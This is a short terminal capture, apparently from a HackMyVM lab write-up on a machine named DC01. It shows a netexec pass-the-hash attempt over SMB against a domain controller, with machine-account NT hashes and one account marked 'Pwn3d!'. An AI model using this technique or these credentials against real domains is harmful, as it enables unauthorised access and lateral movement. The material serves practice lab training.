 ┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC01]
└─$ netexec smb 192.168.212.6 -u users_hashes.txt  -H passwds_hashes.txt --no-bruteforce --continue-on-success
SMB 192.168.212.6 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:8cd90ac6cba6dde9d8038b068c17e9f5 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:b8a38c432ac59ed00b2a373f4f050d28 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:4e3f0bb3e5b6e3e662611b1a87988881 STATUS_LOGON_FAILURE
SMB 192.168.212.6 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE